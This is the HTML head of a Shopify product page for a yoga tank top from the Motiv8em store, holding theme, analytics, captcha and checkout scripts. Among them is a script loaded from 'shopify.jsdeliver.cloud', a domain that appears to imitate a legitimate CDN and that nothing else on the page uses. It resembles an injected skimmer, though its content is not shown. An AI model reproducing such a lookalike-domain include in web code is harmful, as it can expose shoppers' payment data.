

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motiv8em.com/products/yo%E2%9A%A1%EF%B8%8Fga-tank-top
body_size: 68024
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <meta name="facebook-domain-verification" content="2fyysrxjz1ktcdcykew2ay047b7v21" />
    <link rel="canonical" href="https://www.motiv8em.com/products/yo%e2%9a%a1%ef%b8%8fga-tank-top">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="vQ8mPYlsoWTruxzIHOeKykZBUGyV3hw35nIcEgEGqhwKyEUWKTSGMJA2uHMSLOXS+/HH4z4w4+cHBS3AW7Kxp4mSEoimNxoA8ohJa+kSury7jHZ/Q4ZoASgsk7942NUwZrHzePwF9TlU4XiiOkd+yOE5TKU+nJoeyRX203YdhDTO+aHpMbtH9TGUOUPaNkkmFYMa1AZbzcBhw84Y1YyUd/P0BdS/MyFHVn5aNA+BNcMBCqMT901Hsg2elkIlcz1UyvjaA9LnpPK1fOKziU88Nn5iso80b+5eHwS5u690zwHSmrrBew6NVTgduAp9crQYVwZZsEDJGecHT7obWRJFnj9FTcga0CWwQPQNXsDR33YWoWiJtTuaj3AeInxJWj+wQrUtKxkwwTENhn+aVqk34A=="></script>
    <script src="//www.motiv8em.com/cdn/shop/t/22/assets/secondary.js?v=176066990885051318471753447751" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      YO⚡️GA - Women Racerback Tank Top
 &ndash; Motiv8em</title>

    
      <meta name="description" content="Description Ignite your inner peace with the “YO⚡️GA” tank top from MOTIV8EM. Designed for both comfort and movement, it&#39;s your perfect companion to vibe high in style! Ideal for any occasion. With its relaxed fit and breathable fabric, this tank top is your go-to choice for staying active or embracing casual comfort—p">
    

    

<meta property="og:site_name" content="Motiv8em">
<meta property="og:url" content="https://www.motiv8em.com/products/yo%e2%9a%a1%ef%b8%8fga-tank-top">
<meta property="og:title" content="YO⚡️GA - Women Racerback Tank Top">
<meta property="og:type" content="product">
<meta property="og:description" content="Description Ignite your inner peace with the “YO⚡️GA” tank top from MOTIV8EM. Designed for both comfort and movement, it&#39;s your perfect companion to vibe high in style! Ideal for any occasion. With its relaxed fit and breathable fabric, this tank top is your go-to choice for staying active or embracing casual comfort—p"><meta property="og:image" content="http://www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756">
  <meta property="og:image:secure_url" content="https://www.motiv8em.com/cdn/shop/files/14795042414311290416_2048.jpg?v=1741103756">
  <meta property="og:image:width" content="2048">
  <meta property="og:image:height" content="2048"><meta property="og:price:amount" content="29.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="YO⚡️GA - Women Racerback Tank Top">
<meta name="twitter:description" content="Description Ignite your inner peace with the “YO⚡️GA” tank top from MOTIV8EM. Designed for both comfort and movement, it&#39;s your perfect companion to vibe high in style! Ideal for any occasion. With its relaxed fit and breathable fabric, this tank top is your go-to choice for staying active or embracing casual comfort—p">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="motiv8em-7815.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="TIBVS8COpiOKksfIrsJN31K5B4E-RDIguCxms59vfZU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/71686324518/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="70edcda755505155a8c346a2476ce46c">
<meta id="in-context-paypal-metadata" data-shop-id="71686324518" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.motiv8em.com/products/yo%e2%9a%a1%ef%b8%8fga-tank-top.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=71686324518" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":71686324518,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/71686324518","merchantName":"Motiv8em","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Motiv8em","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"70edcda755505155a8c346a2476ce46c","betas":["rich-media-storefront-analytics"],"domain":"www.motiv8em.com","predictiveSearch":true,"shopId":71686324518,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "motiv8em-7815.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":182294118694,"schema_name":"Shrine PRO","schema_version":"1.4.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.motiv8em.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.motiv8em.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdnv2.mycustomizer.com\/s-scripts\/front.js.gz?shop=motiv8em-7815.myshopify.com","https:\/\/trust.conversionbear.com\/script?app=trust_badge\u0026shop=motiv8em-7815.myshopify.com","\/\/cdn.shopify.com\/proxy\/8c82e0692d0bf468c1e3d5571fdd36450b0f9e1294d6a3115ade26e1b489aa59\/api.goaffpro.com\/loader.js?shop=motiv8em-7815.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":71686324518,"offset":-18000,"reqid":"c411081f-dfde-4fa9-a365-4c7e837b65cf-1768766271","pageurl":"www.motiv8em.com\/products\/yo%E2%9A%A1%EF%B8%8Fga-tank-top","u":"1ad97f6db89c","p":"product","rtyp":"product","rid":9011984007462};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.motiv8em.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.motiv8em.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.motiv8em.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.motiv8em.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.motiv8em.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.motiv8em.com/cdn/shop/t/22/compiled_assets/scripts.js?v=1878"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.motiv8em.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.motiv8em.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.motiv8em.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.motiv8em.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.motiv8em.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.motiv8em.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.motiv8em.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.motiv8em.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.motiv8em.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.motiv8em.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 103, 5, 190;
        --color-base-accent-1: 149, 31, 254;
        --color-base-accent-2: 103, 5, 190;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #951ffe;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(139, 102, 56, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
